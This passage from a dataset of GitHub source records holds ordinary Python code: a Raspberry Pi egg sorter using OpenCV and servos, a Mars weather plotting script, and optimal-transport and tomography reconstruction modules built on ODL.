output image\n\nfilename = args[\"image\"].split(\"/\")\nfilename = \"mod-\"+filename[len(filename)-1]\nprint(filename, \"exported\")\nprint(\"Dark pixels:\", white)\nprint(\"Total pixels:\", width*height)\ncv2.imwrite(filename, thresh)\n"
},
{
"alpha_fraction": 0.6144940257072449,
"alphanum_fraction": 0.6359348297119141,
"avg_line_length": 31.40277862548828,
"blob_id": "124419ff33fd21469b404c5d2df2813e3965ecd2",
"content_id": "640e1a68c5e539e08adf8683009fcf6c6f955c87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2332,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 72,
"path": "/py/imageParser.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "from imutils import contours\nfrom skimage import measure\nimport numpy as np\nimport argparse\nimport imutils\nimport cv2\n\nclass ImageParser:\n\n image = \"\"\n resultingImage = \"\"\n thresholdValue = 0\n width = 0\n height = 0\n\n def parseImage(self, fileName, thresholdValue):\n \n try:\n self.image = cv2.imread(fileName)\n self.thresholdValue = thresholdValue\n self.processImage()\n ratio = self.countPixels()\n self.exportImage(fileName)\n return ratio\n\n except:\n print(\"Error reading image file.\")\n return False\n\n \n def processImage(self):\n\n processedImage = cv2.cvtColor(self.image, cv2.COLOR_BGR2GRAY)\n #processedImage = cv2.GaussianBlur(processedImage, (11, 11), 0)\n # threshold the image to reveal light regions in the\n # blurred image\n processedImage = cv2.threshold(processedImage, self.thresholdValue, 255, cv2.THRESH_BINARY)[1]\n # perform a series of erosions and dilations to remove\n # any small blobs of noise from the thresholded image\n processedImage = cv2.erode(processedImage, None, iterations=2)\n processedImage = cv2.dilate(processedImage, None, iterations=4)\n\n # Crop image \n self.height, self.width, _ = self.image.shape\n radius = int(self.height/2 if self.height < self.width else self.width/2) + int(abs(self.height-self.width)/4)\n # create circle mask\n circMask = np.zeros((self.height, self.width), np.uint8)\n cv2.circle(circMask, (int(self.width/2), int(self.height/2)), radius, (255, 255, 255), thickness=-1)\n # Invert colors\n processedImage = np.invert(processedImage)\n # Apply mask for cropped effect\n processedImage = cv2.bitwise_and(processedImage, processedImage, mask=circMask)\n\n self.resultingImage = processedImage\n\n\n def countPixels(self):\n\n if self.resultingImage is \"\":\n return 0\n\n total = self.width*self.height\n white = cv2.countNonZero(self.resultingImage)\n\n return round(white/total*100, 2)\n\n \n def exportImage(self, fileName):\n \n filename = fileName.split(\"/\")\n filename = \"mod-\"+filename[len(filename)-1]\n cv2.imwrite(filename, self.resultingImage)"
},
{
"alpha_fraction": 0.6112600564956665,
"alphanum_fraction": 0.6353887319564819,
"avg_line_length": 13.920000076293945,
"blob_id": "7d0e3e40e5980caa51c0e811d47c6eabb85d744a",
"content_id": "9e139c008fc66a2f6c6d1cf9b62f8ee642eb15f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 373,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 25,
"path": "/py/_servoTest.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "from servo import Servo\nimport RPi.GPIO as GPIO\nimport time\n\n \nGPIO.setmode(GPIO.BCM)\nGPIO.setwarnings(False)\n\nservoPin = 4\nservo = Servo(servoPin)\n\ntry:\n while True:\n servo.rotate(0)\n time.sleep(1)\n servo.rotate(45)\n time.sleep(2)\n\nexcept KeyboardInterrupt:\n servo.rotate(0)\n GPIO.cleanup()\n\n\npushServo = 4\nlaneServo1 = "
},
{
"alpha_fraction": 0.6892430186271667,
"alphanum_fraction": 0.6914563775062561,
"avg_line_length": 21.600000381469727,
"blob_id": "abc5b4daa62021c5b2d97a3d06c569f0001c2e3f",
"content_id": "130bc236b58e0ded36b069cb265d48ef32cad5ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2259,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 100,
"path": "/py/py/eggsort.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "from servo import Servo\nfrom imageParser import ImageParser\nfrom imageCapturer import ImageCapturer\nimport RPi.GPIO as GPIO\n\nfrom time import sleep\nimport config\n\n# global pushServoPin\n# global laneServoLeftPin\n# global laneServoRightPin \n\n# global servoPush\n# global servoLaneLeft\n# global servoLaneRight \n# global camera\n# global parser\n\ndef init():\n\n global pushServoPin, laneServoLeftPin, laneServoRightPin \n\n global servoPush, servoLaneLeft, servoLaneRight \n global camera, parser\n\n # Prepare GPIO\n GPIO.setmode(GPIO.BCM)\n GPIO.setwarnings(False)\n # Initialize variables\n pushServoPin = config.pushServoPin\n laneServoLeftPin = config.laneServoLeftPin\n laneServoRightPin = config.laneServoRightPin\n # Instantiate Servo motors\n servoPush = Servo(pushServoPin, 0)\n servoLaneLeft = Servo(laneServoLeftPin, config.returnAngle)\n servoLaneRight = Servo(laneServoRightPin, config.returnAngle)\n # Instantiate image capturer\n camera = ImageCapturer()\n camera.setZoom(config.cropArea)\n # Instantiate image parser\n parser = ImageParser()\n\n\ndef sort():\n\n global camera, parser, servoLaneLeft, servoLaneRight, servoPush\n\n imageName = camera.takeImage()\n\n if not imageName:\n return\n \n ratio = parser.parseImage(imageName, config.dirtSensitivity)\n\n if ratio >= config.dirtThresh:\n servoLaneLeft.rotate(config.returnAngle + config.laneAngle)\n servoLaneRight.rotate(config.returnAngle + config.laneAngle)\n push()\n print(\"Egg is dirty.\")\n return\n\n ratio = parser.parseImage(imageName, config.rottenSensitivity)\n\n if ratio >= config.rottenThresh:\n servoLaneLeft.rotate(config.returnAngle-config.laneAngle)\n servoLaneRight.rotate(config.returnAngle-config.laneAngle)\n push()\n print(\"Egg is rotten.\")\n return\n\n push()\n print(\"Egg is fresh\")\n\n\ndef push():\n servoPush.rotate(90)\n sleep(0.5)\n servoPush.reset()\n\n\ndef reset():\n servoLaneLeft.reset()\n servoLaneRight.reset()\n\n\ndef main():\n try:\n init()\n sort()\n reset()\n except KeyboardInterrupt:\n GPIO.cleanup()\n camera.close()\n \n GPIO.cleanup()\n camera.close()\n\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.6121437549591064,
"alphanum_fraction": 0.6344485878944397,
"avg_line_length": 15.140000343322754,
"blob_id": "f40ddeef88e34c5081862547aeef7600773eec13",
"content_id": "4c2d19e5f78c909559ba811732551d973e7261b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 807,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 50,
"path": "/py/imageCapturer.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "from picamera import PiCamera\nfrom time import sleep\nimport datetime\n\nclass ImageCapturer:\n\n\t_camera = \"\"\n\tx = 0\n\ty = 0\n\th = 1\n\tw = 1\n\n\tdef __init__(self):\n\t\tself._camera = PiCamera()\n\n\n\tdef setZoom(self, zoom):\n\n\t\tif zoom is None:\n\t\t\treturn\n\n\t\tif not isinstance(zoom, list):\n\t\t\treturn\n\n\t\tself.x = zoom[0]\n\t\tself.y = zoom[1]\n\t\tself.h = zoom[2]\n\t\tself.w = zoom[3]\n\n\n\tdef takeImage(self):\n\n\t\ttimestamp = datetime.datetime.now().strftime(\"%Y%m%d%H%M%S\")\n\n\t\ttry:\n\t\t\tself._camera.resolution = (1024, 1024)\n\t\t\tself._camera.zoom = (self.x, self.y, self.w, self.h)\n\t\t\tself._camera.start_preview()\n\t\t\tself._camera.capture(timestamp+\".jpg\")\n\t\t\tsleep(0.2)\n\t\t\tself._camera.stop_preview()\n\t\texcept:\n\t\t\tprint(\"Error taking picture.\")\n\t\t\treturn False\n\n\t\treturn timestamp+\".jpg\"\n\n\t\n\tdef close(self):\n\t\tself._camera.close()\n"
}
] | 8 |
sohje/__MAAS_weather | https://github.com/sohje/__MAAS_weather | 23706337fd56cad498e3fa41417150ead9172928 | 7c56bd026656d8e335e2074df3804a50c615cf7e | b9e6a7b5208d79bef9cfe826edaa466c6848fe86 | refs/heads/master | 2020-12-06T03:18:32.205078 | 2016-08-22T14:48:28 | 2016-08-22T14:48:28 | 66,279,885 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6118811964988708,
"alphanum_fraction": 0.6264026165008545,
"avg_line_length": 27.05555534362793,
"blob_id": "36c332b8738517e14e36ddea8ee5f7881bd543d4",
"content_id": "99fa463a721409fd3a50513cbd593d3056f1cef4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1515,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 54,
"path": "/mars_weather.py",
"repo_name": "sohje/__MAAS_weather",
"src_encoding": "UTF-8",
"text": "import datetime\n\nimport requests\nimport numpy as np\nimport matplotlib.pyplot as plt\n\n\nresults = []\nstart = str(datetime.date.today() - datetime.timedelta(hours=4380))\nAPI_URI = 'http://marsweather.ingenology.com/v1/archive/?terrestrial_date_start=%s' % start\n\n\ndef gather_payload(uri):\n r = requests.get(uri)\n if r.status_code != 200:\n return [], None\n\n payload = r.json()\n return payload['results'], payload['next']\n\n\ndef get_average(data, key):\n return np.mean([i[key] for i in data])\n\n\ndef plot_graph(data):\n fig, ax1 = plt.subplots()\n min_temp = [i.get('min_temp', 0) for i in data]\n max_temp = [i.get('max_temp', 0) for i in data]\n dates_range = [datetime.datetime.strptime(i.get('terrestrial_date'), '%Y-%m-%d') for i in data]\n ax1.plot(dates_range, min_temp, 'b-')\n\n ax1.set_xlabel('Time')\n ax1.set_ylabel('Minimum temperature', color='b')\n for tl in ax1.get_yticklabels():\n tl.set_color('b')\n\n ax2 = ax1.twinx()\n ax2.plot(dates_range, max_temp, 'g')\n ax2.set_ylabel('Maximum temperature', color='g')\n for tl in ax2.get_yticklabels():\n tl.set_color('g')\n\n plt.title('Mars weather', loc='center')\n plt.title('Average min_temp: %.3f' % get_average(results, 'min_temp'), loc='left')\n plt.title('Average max_temp: %.3f' % get_average(results, 'max_temp'), loc='right')\n plt.show()\n\nif __name__ == '__main__':\n while API_URI:\n res, API_URI = gather_payload(API_URI)\n results.extend(res)\n\n plot_graph(results)\n"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 23.399999618530273,
"blob_id": "44336e6c91f1e15abfcb9b07e011fd6958b3e668",
"content_id": "6a7c4814b80d23df5ccbb3ae102c2ed736f1337e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 244,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 10,
"path": "/README.md",
"repo_name": "sohje/__MAAS_weather",
"src_encoding": "UTF-8",
"text": "# __MAAS_weather\nMars weather graphs with Mars Atmospheric Aggregation System (http://marsweather.ingenology.com/)\n\n# Average Temp on Mars Surface\n```shell\npython mars_weather.py\n```\n\n## Screenshot\n\n"
}
] | 2 |
sidiatig/Generalized-Sinkhorn-and-tomography | https://github.com/sidiatig/Generalized-Sinkhorn-and-tomography | 13c4d110f52aa411afd52efc86212fbe580d7ea0 | 59babff748cd0205f5034e52ba2ec267b3b37cd6 | afe92aa3cb62e43039bd83888dfcd1355429c11c | refs/heads/master | 2020-04-16T07:10:28.831054 | 2017-10-02T08:07:02 | 2017-10-02T08:07:02 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5163982510566711,
"alphanum_fraction": 0.5242741107940674,
"avg_line_length": 36.14847183227539,
"blob_id": "a2c6693258c1a5edc2f0e99516adb5b3c33ae30f",
"content_id": "4be9eac2a281ec072df10da7acbfdd9c1f0719b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 17014,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 458,
"path": "/transport_cost.py",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
"text": "\"\"\"The entropy-regularized optimal transport functional.\"\"\"\n\n# Imports for common Python 2/3 codebase\nfrom __future__ import print_function, division, absolute_import\nfrom future import standard_library\nstandard_library.install_aliases()\nfrom builtins import super\n\nimport numpy as np\nfrom numpy.fft import (fft2, ifft2)\n\nimport scipy\n\nfrom odl.solvers.functional.functional import Functional\nfrom odl.operator import Operator\nfrom odl.space.base_ntuples import FnBase\n\n\n# =========================================================================== #\n# Classes and functions related to entropy-regularized optimal transport\n# =========================================================================== #\n\ndef lambertw_fulfix(x):\n \"\"\"Helper class for stabilizing computations of the Lambert W function.\"\"\"\n space = x.space\n tmp = scipy.special.lambertw(x).asarray().astype('float').flatten()\n\n # For all indices that returned NaN, make an approximation.\n ind1 = np.where(np.isnan(tmp) == True)\n tmp[ind1] = np.log(x[ind1] - np.log(x[ind1]))\n\n return space.element(np.reshape(tmp, space.shape))\n\n\n# TODO: current implementation only works when the two marginals belong to the\n# same space.\nclass EntropyRegularizedOptimalTransport(Functional):\n\n \"\"\"The entropy regularized optimal transport functional.\n\n The functional is given by::\n\n T_eps(x) = min_M trace(C^T * M) + sum_{i,j} (m_{i,j} * log(m_{i,j}) -\n m_{i,j} + 1)\n subject to mu0 = M * 1\n x = M^T * 1\n\n where ``C`` is the cost for transportation, ``M`` is the transportation\n plan, ``mu0`` is a given marginal, and ``x`` is the second marginal which\n is considered a free variable in this setting.\n \"\"\"\n\n def __init__(self, space, matrix_param, epsilon, mu0, K_class=None,\n niter=100):\n \"\"\"Initialize a new instance.\n\n Parameters\n ----------\n space : ``DiscreteLp`` or ``FnBase``\n Domain of the functional.\n matrix_param : array\n Matrix parametrization of the transportation cost ``C`` compatible\n with the ``K_class``.\n epsilon : positive float\n Regularization parameter in the transportation cost.\n mu0 : ``space`` ``element-like``\n NOTE THAT WE WANT TRANSPORT BETWEEN DIFFERENT SPACES!\n HOW TO DO THIS?\n K_class : ``Operator``\n Operator whos action represents the multiplication with the matrix\n ``K``.\n Default: ``KFullMatrix``.\n niter : positive integer\n Number of iterations in Sinkhorn iterations in order to evaluate\n the functional and the proximal.\n Default: 100.\n \"\"\"\n super().__init__(space=space, linear=False)\n\n self.__mu0 = mu0\n self.__niter = niter\n self.__epsilon = epsilon\n self.__matrix_param = matrix_param\n\n if K_class is None:\n self.__K_class = KFullMatrix\n else:\n self.__K_class = K_class\n\n self.__K_op = self.__K_class(np.exp(-self.matrix_param/self.epsilon),\n domain=self.domain, range=self.domain)\n\n self.__K_op_adjoint = self.K_op.adjoint\n self.__CK_op = self.__K_class(\n self.matrix_param * np.exp(-self.matrix_param/self.epsilon),\n domain=self.domain, range=self.domain)\n\n self.__tmp_u = self.domain.element()\n self.__tmp_v = self.domain.element()\n self.__tmp_x = self.domain.element()\n\n self.__tmp_u_prox = self.domain.one()\n self.__tmp_v_prox = self.domain.one()\n\n @property\n def matrix_param(self):\n \"\"\"The parameterization of the matrix.\"\"\"\n return self.__matrix_param\n\n @property\n def mu0(self):\n \"\"\"The given margin to match in the transportation.\"\"\"\n return self.__mu0\n\n @property\n def epsilon(self):\n \"\"\"The regularization parameter in regularized optimal transport.\"\"\"\n return self.__epsilon\n\n @property\n def niter(self):\n \"\"\"Number of iterations in Sinkhorn to evaluate functional.\"\"\"\n return self.__niter\n\n @property\n def K_op(self):\n \"\"\"The K-operator (matrix).\"\"\"\n return self.__K_op\n\n @property\n def K_op_adjoint(self):\n \"\"\"The adjoint of the K-operator (matrix).\"\"\"\n return self.__K_op_adjoint\n\n @property\n def CK_op(self):\n \"\"\"The CK-operator (matrix).\"\"\"\n return self.__CK_op\n\n # Getters and setters for som temporary internal variables coming from the\n # prox-computations\n @property\n def tmp_u_prox(self):\n return self.__tmp_u_prox\n\n @tmp_u_prox.setter\n def tmp_u_prox(self, value):\n self.__tmp_u_prox = value\n\n @property\n def tmp_v_prox(self):\n return self.__tmp_v_prox\n\n @tmp_v_prox.setter\n def tmp_v_prox(self, value):\n self.__tmp_v_prox = value\n\n def _call(self, x):\n \"\"\"Return the value of the functional.\"\"\"\n # Running the Sinkhorn iterations\n u, v = self.return_diagonal_scalings(x)\n\n return (u.inner(self.CK_op(v)) +\n self.epsilon * (u * np.log(u)).inner(self.K_op(v)) +\n self.epsilon * u.inner(self.K_op(v * np.log(v))) -\n u.inner(self.CK_op(v)) +\n self.epsilon * self.domain.one().norm()**2 -\n self.epsilon * self.domain.one().inner(self.mu0))\n\n def return_diagonal_scalings(self, x):\n \"\"\"Performs the Sinkhorn iterations and returns the two vecotrs used\n for the diagonal scaling.\"\"\"\n u = self.domain.element()\n v = self.domain.one()\n\n # Running the Sinkhorn iterations\n for j in range(self.niter):\n tmp = np.fmax(self.K_op(v), 1e-30)\n u = self.mu0 / tmp\n tmp = np.fmax(self.K_op_adjoint(u), 1e-30)\n v = x / tmp\n\n self.__tmp_u = u\n self.__tmp_v = v\n self.__tmp_x = x\n return u, v\n\n def deform_image(self, x, mask):\n \"\"\"Return...\"\"\"\n if x == self.__tmp_x:\n u = self.__tmp_u\n v = self.__tmp_v\n else:\n u, v = self.return_diagonal_scalings(x)\n\n tmp1 = self.K_op_adjoint(u*mask)\n tmp2 = np.fmax(tmp1, 1e-30)\n res = v * tmp2\n\n return res\n\n @property\n def gradient(self):\n \"\"\"Gradient operator of the functional.\"\"\"\n return NotImplemented\n\n @property\n def proximal(self):\n \"\"\"Return the proximal factory of the functional.\"\"\"\n functional = self\n\n class EntRegOptTransProximal(Operator):\n\n \"\"\"Proximal operator of entropy regularized optimal transport.\n\n The prox is given by::\n\n prox_[gamma*T_eps](mu1) = arg min_x (T_epsilon(mu0, x) +\n 1/(2*gamma) ||x - mu1||^2_2)\n \"\"\"\n\n def __init__(self, sigma):\n \"\"\"Initialize a new instance.\n\n Parameters\n ----------\n sigma : positive float\n \"\"\"\n self.sigma = float(sigma)\n super().__init__(domain=functional.domain,\n range=functional.domain, linear=False)\n\n # Setting up parameters\n self.const = 1 / (functional.epsilon * sigma)\n\n def _call(self, x):\n \"\"\"Apply the operator to ``x``.\"\"\"\n u = functional.tmp_u_prox\n v = functional.tmp_v_prox\n\n # Running generalized Sinkhorn iterations\n for j in range(functional.niter):\n # Safe-guarded u-update, to avoid divide-by-zero error.\n u_old = u.copy()\n tmp1 = functional.K_op(v)\n if np.min(tmp1) < 1e-30 or np.max(tmp1) > 1e+50:\n print('Numerical instability, truncation in Transport prox (Kv)',\n str(np.min(tmp1)), str(np.max(tmp1)))\n\n tmp = np.fmax(tmp1, 1e-30)\n\n\n u = functional.mu0 / tmp\n if np.min(u) < 1e-30 or np.max(u) > 1e+50:\n print('u (min/max)', str(np.min(u)), str(np.max(u)))\n\n # Safe-guarded v-update, to avoid divide-by-zero error.\n v_old = v.copy()\n\n tmp3 = functional.K_op_adjoint(u)\n if np.min(tmp3) < 1e-30 or np.max(tmp3) > 1e+50:\n print('Truncation in Transport prox (KTu)',\n str(np.min(tmp3)), str(np.max(tmp3)))\n print('u (min/max)', str(np.min(u)), str(np.max(u)))\n\n tmp4 = (self.const * tmp3 * np.exp(self.const * x))\n\n if np.min(tmp4) < 1e-30 or np.max(tmp4) > 1e+200:\n print('Argument in lambdert omega (min/max)',\n str(np.min(tmp4)), str(np.max(tmp4)))\n\n v = np.exp(self.const * x - lambertw_fulfix(tmp4))\n\n v1 = np.exp(self.const * x - scipy.special.lambertw(\n tmp4))\n if (v-v1).norm() > 1e-10:\n print('diff pga ny lambderw omega funciton',\n str((v-v1).norm()))\n print('v (min/max)', str(np.min(v)), str(np.max(v)))\n print('Argument in lambdert omega (min/max)',\n str(np.min(tmp4)), str(np.max(tmp4)))\n\n # If the updates in both u and v are small, break the loop\n if ((np.log(v)-np.log(v_old)).norm() < 1e-8 and\n (np.log(u)-np.log(u_old)).norm() < 1e-8):\n break\n\n # Store the u and v in the internal temporary variables of the\n # functional\n functional.tmp_u_prox = u\n functional.tmp_v_prox = v\n\n return x - self.sigma * functional.epsilon * np.log(v)\n\n return EntRegOptTransProximal\n\n\n# TODO: Matrix argument is named different things in the two different classes\nclass KFullMatrix(Operator):\n\n \"\"\"The K-operator to use in Sinkhorn iterations, defined by a matrix.\n\n This is a linear operator corrsponding to the K-matrix/operator in the\n Sinkhorn iterations. This operator is created by giving the operator the\n full transportation cost matrix.\n \"\"\"\n\n def __init__(self, cost_matrix, domain, range):\n \"\"\"Initialize a new instance.\n\n Parameters\n ----------\n cost_matrix : `array-like` or `scipy.sparse.spmatrix`\n Matrix representing the linear operator. Its shape must be\n ``(m, n)``, where ``n`` is the size of ``domain`` and ``m`` the\n size of ``range``. Its dtype must be castable to the range\n ``dtype``.\n domain : `DiscreteLp` or `FnBase`\n Space on whose elements the matrix acts.\n range : `DiscreteLp` or `FnBase`\n Space to which the matrix maps.\n \"\"\"\n self.__cost_matrix = np.asarray(cost_matrix)\n\n if self.cost_matrix.ndim != 2:\n raise ValueError('matrix {} has {} axes instead of 2'\n ''.format(cost_matrix, self.cost_matrix.ndim))\n\n if not isinstance(domain, FnBase):\n raise TypeError('`domain` {!r} is not an `FnBase` instance'\n ''.format(domain))\n\n if not isinstance(range, FnBase):\n raise TypeError('`range` {!r} is not an `FnBase` instance'\n ''.format(range))\n\n # Check compatibility of matrix with domain and range\n if not np.can_cast(domain.dtype, range.dtype):\n raise TypeError('domain data type {!r} cannot be safely cast to '\n 'range data type {!r}'\n ''.format(domain.dtype, range.dtype))\n\n if self.cost_matrix.shape != (range.size, domain.size):\n raise ValueError('matrix shape {} does not match the required '\n 'shape {} of a matrix {} --> {}'\n ''.format(self.cost_matrix.shape,\n (range.size, domain.size),\n domain, range))\n\n if not np.can_cast(self.cost_matrix.dtype, range.dtype):\n raise TypeError('matrix data type {!r} cannot be safely cast to '\n 'range data type {!r}.'\n ''.format(cost_matrix.dtype, range.dtype))\n\n super().__init__(domain, range, linear=True)\n\n @property\n def cost_matrix(self):\n \"\"\"The matrix defining the cost for the optimal transport.\"\"\"\n return self.__cost_matrix\n\n @property\n def adjoint(self):\n \"\"\"Adjoint operator represented by the adjoint matrix.\"\"\"\n if self.domain.field != self.range.field:\n raise NotImplementedError('adjoint not defined since fields '\n 'of domain and range differ ({} != {})'\n ''.format(self.domain.field,\n self.range.field))\n return KFullMatrix(self.cost_matrix.conj().T,\n domain=self.range, range=self.domain)\n\n def _call(self, x):\n \"\"\"Apply the operator to a point ``x``.\"\"\"\n tmp = x.asarray().flatten()\n return self.range.element(self.cost_matrix.dot(tmp))\n\n\nclass KMatrixFFT2(Operator):\n\n \"\"\"The K-operator to use in Sinkhorn iterations, defined by a matrix.\n\n This is a linear operator corrsponding to the K-matrix/operator in the\n Sinkhorn iterations. It use FFT to compute the matrix vector product, and\n does not store the entire cost matrix explicitly.\n \"\"\"\n\n def __init__(self, dist_matrix, domain, range):\n \"\"\"Initialize a new instance.\n\n Parameters\n ----------\n dist_matrix : `array-like` or `scipy.sparse.spmatrix`\n Matrix representing the distance to the other pixels from the to\n left corner. Its shape must be as ...?.\n Its dtype must be castable to the range ``dtype``.\n domain : `DiscreteLp` or `FnBase`\n Space on whose elements the matrix acts.\n range : `DiscreteLp` or `FnBase`\n Space to which the matrix maps.\n \"\"\"\n self.__dist_matrix = np.asarray(dist_matrix)\n\n if self.dist_matrix.ndim != 2:\n raise ValueError('matrix {} has {} axes instead of 2'\n ''.format(dist_matrix, self.dist_matrix.ndim))\n\n if not isinstance(domain, FnBase):\n raise TypeError('`domain` {!r} is not an `FnBase` instance'\n ''.format(domain))\n\n if not isinstance(range, FnBase):\n raise TypeError('`range` {!r} is not an `FnBase` instance'\n ''.format(range))\n\n # Check compatibility of matrix with domain and range\n if not np.can_cast(domain.dtype, range.dtype):\n raise TypeError('domain data type {!r} cannot be safely cast to '\n 'range data type {!r}'\n ''.format(domain.dtype, range.dtype))\n\n if not np.can_cast(self.dist_matrix.dtype, range.dtype):\n raise TypeError('matrix data type {!r} cannot be safely cast to '\n 'range data type {!r}.'\n ''.format(dist_matrix.dtype, range.dtype))\n\n super().__init__(domain, range, linear=True)\n\n self.__n1, self.__n2 = self.dist_matrix.shape\n self.__dist_matrix_fft = fft2(np.pad(self.dist_matrix,\n ((0, self.__n1-1),\n (0, self.__n2-1)),\n 'symmetric'))\n\n @property\n def dist_matrix(self):\n \"\"\"The distance matrix, which defines the cost.\"\"\"\n return self.__dist_matrix\n\n @property\n def adjoint(self):\n \"\"\"Adjoint operator represented by the adjoint matrix.\"\"\"\n if self.domain.field != self.range.field:\n raise NotImplementedError('adjoint not defined since fields '\n 'of domain and range differ ({} != {})'\n ''.format(self.domain.field,\n self.range.field))\n return KMatrixFFT2(self.dist_matrix.conj().T,\n domain=self.range, range=self.domain)\n\n def _call(self, x):\n \"\"\"Apply the operator to a point ``x``.\"\"\"\n x_ext_fft = fft2(np.pad(x.asarray(),\n ((0, self.__n1-1), (0, self.__n2-1)),\n 'constant'))\n\n return ifft2(\n self.__dist_matrix_fft * x_ext_fft)[:self.__n1, :self.__n2]\n"
},
{
"alpha_fraction": 0.4836295545101166,
"alphanum_fraction": 0.5007016062736511,
"avg_line_length": 35.5470085144043,
"blob_id": "e817b6a0fa79a2fd24d1a59ab7426de2466afe03",
"content_id": "07ba461580f336f75e3e622486713ba1b63ae1e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4276,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 117,
"path": "/post_manipulation.py",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
"text": "\"\"\"Short script for post-manipulation of the images for the hand-example. In\norder to show how the mass is moved from prior to final reconstruction.\n\"\"\"\n\nimport numpy as np\nimport odl\nimport matplotlib.pyplot as plt\nimport pickle\n\nfrom transport_cost import EntropyRegularizedOptimalTransport, KMatrixFFT2\n\nwith open('omt_recon.pickle', 'rb') as f: # Python 3: open(..., 'rb')\n prior, phantom, proj_data, noise, noisy_data, transport_mask, x_op = pickle.load(f)\n\n\n# =========================================================================== #\n# Create the same space as in the hand-example (could maybe pickle this...)\n# =========================================================================== #\n# Data type to use\ndtype = 'float64'\n\n# Discrete reconstruction space\nn = 256\nreco_space = odl.uniform_discr(min_pt=[-20, -20], max_pt=[20, 20],\n shape=[n, n], dtype=dtype)\n\n\n# String to save images with no title\nno_title = '_no_title'\n\n\n# =========================================================================== #\n# Display to show how mass moves\n# =========================================================================== #\nball_pos = [[10, 2], [-5, 5], [2, -7]]\nball_rad = [np.sqrt(2), np.sqrt(2), np.sqrt(2)]\n\n\ndef balls(x):\n ball = reco_space.zero()\n for i, r in zip(ball_pos, ball_rad):\n ball += reco_space.element(((x[0]-i[0])**2 +\n (x[1]-i[1])**2 <= r**2).astype(int))\n return ball\n\n\n# =========================================================================== #\n# Same parameters as when reconstructing\n# =========================================================================== #\nsinkhorn_iter = 200\nepsilon = 1.5\n\n\n# =========================================================================== #\n# Create the same transport cost and compute the movement\n# =========================================================================== #\ntmp = np.arange(0, n, 1, dtype=dtype) * (1 / n) * 40.0 # Normalize cost to n indep.\n\ntmp = tmp[:, np.newaxis]\nv_ones = np.ones(n, dtype=dtype)\nv_ones = v_ones[np.newaxis, :]\nx = np.dot(tmp, v_ones)\n\ntmp = np.transpose(tmp)\nv_ones = np.transpose(v_ones)\ny = np.dot(v_ones, tmp)\n\ntmp_mat = (x + 1j*y).flatten()\ntmp_mat = tmp_mat[:, np.newaxis]\nlong_v_ones = np.transpose(np.ones(tmp_mat.shape, dtype=dtype))\n\n# This is the matrix defining the distance\nmatrix_param = np.minimum(20.0**2, np.abs(x + 1j*y)**2)\n\n# The reg-parameter used. Just to save with correct name\nreg_para_loop = 4.0\n\n# Creating the optimal transport functional\nopt_trans_func = EntropyRegularizedOptimalTransport(space=reco_space,\n matrix_param=matrix_param,\n K_class=KMatrixFFT2,\n epsilon=epsilon,\n mu0=prior-1e-4+1e-3, # Slightly bigger lift of prior\n niter=sinkhorn_iter)\n\n\n# =========================================================================== #\n# Post manipulation of the transport\n# =========================================================================== #\n# Make the recinstruction slightly more well-conditioned\ntmp = np.min(x_op)\nx_op_ture = x_op.copy()\nif tmp < 0:\n x_op = x_op + (1e-3 - tmp)\nelif tmp < 1e-3:\n x_op = x_op + 1e-3\n\n# Show deformation and save the images\ndeformed_mask = opt_trans_func.deform_image(x_op, transport_mask)\n\nfig_defo_mask_text = deformed_mask.show('Mass movement from prior to reconstruction')\nfig_defo_mask = deformed_mask.show()\n\nax_defo_mask_text = fig_defo_mask_text.gca()\nax_defo_mask = fig_defo_mask.gca()\n\nfor i, r in zip(ball_pos, ball_rad):\n circle_text = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n circle = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n ax_defo_mask_text.add_artist(circle_text)\n ax_defo_mask.add_artist(circle)\n\nsave_string = ('Optimal transport + TV reconstruction, ' +\n 'reg param ' + str(reg_para_loop).replace('.', '_') +\n 'mass movment_postManipulation')\nfig_defo_mask_text.savefig(save_string)\nfig_defo_mask.savefig(save_string + no_title)\n"
},
{
"alpha_fraction": 0.4989580810070038,
"alphanum_fraction": 0.5190610289573669,
"avg_line_length": 38.70072937011719,
"blob_id": "620117287db14c5746f00f0c8dbd43759aa9026d",
"content_id": "9f689a1d83b06415c9d68e8da26e0d02363df366",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16316,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 411,
"path": "/tomography_shepplogan.py",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
